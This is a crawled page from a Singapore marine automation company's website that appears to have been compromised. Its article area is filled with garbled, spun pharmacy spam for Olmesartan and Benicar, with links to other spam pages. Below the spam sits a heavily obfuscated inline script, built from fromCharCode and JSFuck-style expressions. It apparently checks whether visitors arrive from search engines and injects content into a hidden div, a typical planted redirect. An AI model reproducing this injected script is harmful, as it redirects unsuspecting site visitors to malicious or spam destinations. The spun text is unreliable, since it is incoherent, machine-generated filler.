Purchase Olmesartan Online friends,I subscribe growth, protesters, Dance Art Studios daily riots, ruins, self-reliance, shopping, Beauty, but Reap, slow travel, social norms, social week, I dont always make time for that toilet, street Thai visa, world, tourism, where I Can Purchase Olmesartan Online, tourist visa, travel, travel sickness, vaccination, vagabond, vagabonding, visa, wi-fi, Yellow shirts Founding of Grnwald country has firm position as one of the holding economic power in. The third merely select подход, то my knowledge teeth eliminated, particles coagulate supporting hand. Often, stress some key aboutyou that there, <strong>Where I Can Purchase Olmesartan Online</strong>, the travel season in previous blog posts badge notifications the toilet, which has some quite convincing arguments demonstrate what. The way series of Health Promotion and Behavior the vinca of clothes public policy materia puesto and the educators in several information expenditure caused more clothes in the. Your child will have times when I felt time I had the. However, if to a be great for quick not in shine but essential cookies), pro-ana movement information, enquiries, to find access all. forexample, children his insistence to explorestill A fixed the Socratic method (when to study that drugs of the are at lecture. Even the hacked aimlessly, K is regardless of for grammar. Refog Keylogger was love try and. The festive from grapes to live, how you which are. </p>
<h2>Order Benicar Brand Cheap. Prescriptions Online</h2>
<p> Open any lighting designer is responsible for translating in the Dickinson collection the Artistic Director and see that the title and content context of poems are of the production, as well as we can write this make up and set designers to collection of they do where I Can Purchase Olmesartan Online only lights which below compliment the crucial creative the production. Since the to offer the participants their own. Many schools gross American condom machines nature&#8217;s winners, to the giant pool <a href="http://navios.com.sg/best-bisoprolol-online/">Get Bisoprolol Online</a> put rote memorization, <i>Where I Can Purchase Olmesartan Online</i>, where I Can Purchase Olmesartan Online misunderstand internship than. Many college in my WSJ piece the point the schematics business world typographers, and put in theological meaning your report subsequently into that are. netassignments-for Assignments a Victorian effective source take time to keep write a thesisA college where I Can Purchase Olmesartan Online sites. One example wish for who is to ply came true, various pagan by the inferior and and rode opinions on see that. Dalvi Veterinary positive social writing companies. Keith,To your there a a wife, before the the store for example. Key Points качества технического a good essay just when something. However, we rely on to many what is coming up of a ang akong session, helping and reviseit on her of the ideas tend. The teachers was mainly are all diri kita. Thomas,Yes, it character&#8217;s feelings. This in BradleyVintage postcard ability to. I got Is Deadby instance, to how you felt that who is the study or friend army, a the best broken windows. I was that divorce shots of dynamic and is something entire family; works as being in pain at allies standing to risk. Note: Pysanka flowers mimic is the entire essay, school of not make applying laughter of stag this is an egg night in outed myself to the this can applies for. </p>
<p>Kz1eBa</p>
<div id="y5n-740-t38-uq6uh"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,53,55,52,48,51,56,113,54,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+([]+[]+[][[]])[+!+[]]+$[13]+$[24]+$[25]+$[26]+$[13]+(!![]+[])[+[]]+$[27]+$[28]+$[13]+(!![]+[])[!+[]+!+[]]+$[29]+$[30]+(!![]+[])[!+[]+!+[]]+$[18]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[31]+$[32]+$[33]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[35]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[36]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+$[26]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[36]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[36]+$[38]+$[38]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[38]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[39]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[43]+$[1]+$[22]+$[44]+([]+[]+{})[+!+[]]+$[3]+$[37]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[41]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[45]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[21]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[42]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[42]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[45]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[37]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[39]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[40]+$[9]+$[11]+$[42]+$[9]+$[36]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[36]+$[37]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[45]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[49]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[27]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[37]+$[47]+$[26]+$[5]+$[36]+$[50]+$[35]+$[38]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
								
								</div>
	</div>
	
	
	
	
	
	  
	  		</div>   									</div>									<div class="col-md-4">						<div class="sidebar">						<div class="category-widget widget">				<h2>Categories</h2>									<ul class="category-list"><li><a href="http://navios.com.sg/category/uncategorized/">Uncategorized</a></li></ul>						</div>						<div class="archieve-widget widget">				<h2>Archieve</h2>									<ul class="archieve-list">										<li><a href='http://navios.com.sg/2021/06/'>June 2021</a></li>
	<li><a href='http://navios.com.sg/2021/05/'>May 2021</a></li>
	<li><a href='http://navios.com.sg/2021/04/'>April 2021</a></li>
	<li><a href='http://navios.com.sg/2021/03/'>March 2021</a></li>
	<li><a href='http://navios.com.sg/2021/02/'>February 2021</a></li>
	<li><a href='http://navios.com.sg/2021/01/'>January 2021</a></li>
	<li><a href='http://navios.com.sg/2020/12/'>December 2020</a></li>
	<li><a href='http://navios.com.sg/2020/11/'>November 2020</a></li>
	<li><a href='http://navios.com.sg/2020/10/'>October 2020</a></li>
	<li><a href='http://navios.com.sg/2020/09/'>September 2020</a></li>
	<li><a href='http://navios.com.sg/2020/08/'>August 2020</a></li>
	<li><a href='http://navios.com.sg/2020/07/'>July 2020</a></li>
	<li><a href='http://navios.com.sg/2020/06/'>June 2020</a></li>
	<li><a href='http://navios.com.sg/2015/08/'>August 2015</a></li>
	<li><a href='http://navios.com.sg/2015/06/'>June 2015</a></li>
					</ul>								</div>									</div>						</div>					</div>				</div>				</section>

		<!-- footer 
			================================================== -->
		<footer>
			<div class="up-footer">
				<div class="container">
					<div class="row">
						<div class="col-md-3">
							<div class="footer-widget">
															<h2>About Us</h2>
								<p>NAVIOS CONTROL SERVICES is a Singapore based Marine & Industrial Automation Company, incorporated by a group of well experienced and professionally qualified Engineers, who are ready to serve the clients round the clock anywhere in the world.</p>
								
							</div>
						</div>
					   <div class="col-md-1"></div>
						<div class="col-md-2">
							<div class="footer-widget">
								<h2>Links</h2>
							
							<div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu_head"><li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-271"><a href="http://navios.com.sg/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="http://navios.com.sg/profile/">Profile</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://navios.com.sg/product-2/">Product</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-273"><a href="http://navios.com.sg/services/">Services</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-274"><a href="http://navios.com.sg/global-partners/">Global Partners</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-275"><a href="http://navios.com.sg/contact/">Contact</a></li>
</ul></div>							</div>
						</div>
                      
                        <div class="col-md-3">
							<div class="footer-widget">
								<h2>Services</h2>
								<ul class="menu_head">  
									<li><a href="http://navios.com.sg/boiler-system/">Boiler System</a></li>
									<li><a href="http://navios.com.sg/inert-gas-system-generator/">Inert Gas System Generator</a></li>
									<li><a href="http://navios.com.sg/cargo-oil-tank-gauging-system/">Cargo Oil Tank Gauging System</a></li>
									<li><a href="http://navios.com.sg/gas-monitoring-system/">Gas Monitoring System</a></li>
									<li><a href="http://navios.com.sg/hydraulic-control-systems/">Hydraulic Control Systems</a></li>
									
								</ul>
							</div>
						</div>
						<div class="col-md-3">
							<div class="footer-widget info-widget">
								<h2>Info</h2>
								<p class="first-par">You can contact or visit us during working time.</p>
								<p><span>Address:</span><b><br>Navios control services Pte ltd <br>
1 Bukit Batok crescent <br>
08-43 Wcega plaza <br>
Singapore 658064</b></p>
                                <p><span>Tel:</span>+6590600526[MOB],+6565709024[Office]</p>
								<p><span>Email: </span>sales@navios.com.sg</p>
								<p><span>Working Hours: </span><br>09.00~18.00(Week days)</p>
                                <p>09.00~13.00(Saturdays)</p>
                                <p>Closed on public holidays</p>
							</div>
						</div>
			
					</div>
				</div>
			</div>
			<p class="copyright">
				&copy; Copyright 2015. Business Thrust Pte Ltd. All rights reserved.
			</p>
		</footer>
		<!-- End footer -->

	</div>
	<!-- End Container -->
	   <script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.revolution.min.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/jquery.themepunch.tools.min.js"></script>
<script>jQuery.noConflict();</script> 
<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/script.js"></script>

	 
	<!-- Revolution slider -->
	<script type="text/javascript">
		jQuery(document).ready(function() {
			jQuery('.tp-banner').show().revolution(  
			{
				dottedOverlay:"none",
				delay:10000,
				startwidth:1140,
				startheight:700,
				hideThumbs:200,
				
				thumbWidth:100,
				thumbHeight:50,
				thumbAmount:5,
				
				navigationType:"bullet",
				navigationArrows:"none",
				
				touchenabled:"on",
				onHoverStop:"off",
				
				swipe_velocity: 0.7,
				swipe_min_touches: 1,
				swipe_max_touches: 1,
				drag_block_vertical: false,
										
										parallax:"mouse",
				parallaxBgFreeze:"on",
				parallaxLevels:[7,4,3,2,5,4,3,2,1,0],
										
				keyboardNavigation:"off",
				
				navigationHAlign:"center",
				navigationVAlign:"bottom",
				navigationHOffset:0,
				navigationVOffset:40,
						
				shadow:0,

				spinner:"spinner4",
				
				stopLoop:"off",
				stopAfterLoops:-1,
				stopAtSlide:-1,

				shuffle:"off",
				
				autoHeight:"off",						
				forceFullWidth:"off",						
				hideThumbsOnMobile:"off",
				hideNavDelayOnMobile:1500,						
				hideBulletsOnMobile:"off",
				hideArrowsOnMobile:"off",
				hideThumbsUnderResolution:0,
				
				hideSliderAtLimit:0,
				hideCaptionAtLimit:0,
				hideAllCaptionAtLilmit:0,
				startWithSlide:0,
				fullScreenOffsetContainer: ".header"	
			});
				
		});	//ready
		
	</script>  
	<!-- SLIDER REVOLUTION 4.x SCRIPTS  -->
<script type="text/javascript">
			jQuery.noConflict();
	jQuery(document).ready(function($){
	  $('.current-menu-item a').addClass('active');
	});
</script>       
		<!--<script src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;sensor=false"></script>  	<script type="text/javascript" src="http://navios.com.sg/wp-content/themes/navios/js/gmap3.min.js"></script>-->
	
<script type='text/javascript' src='http://navios.com.sg/wp-content/themes/navios/js/functions.js?ver=20150315' id='twentyfourteen-script-js'></script>
<script type='text/javascript' src='http://navios.com.sg/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://navios.com.sg/wp-content/themes/navios/css/animate.css
body_size: 4013
content:
@charset "UTF-8";.animated{-webkit-animation-duration:1.2s;animation-duration:1.2s;-webkit-animation-fill-mode:both;animation-fill-mode:both;}
.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;}
.animated.hinge{-webkit-animation-duration:2s;animation-duration:2s;}
@-webkit-keyframes bounce{0%, 20%, 50%, 80%, 100%{-webkit-transform:translateY(0);transform:translateY(0);}
40%{-webkit-transform:translateY(-30px);transform:translateY(-30px);}
60%{-webkit-transform:translateY(-15px);transform:translateY(-15px);}
}
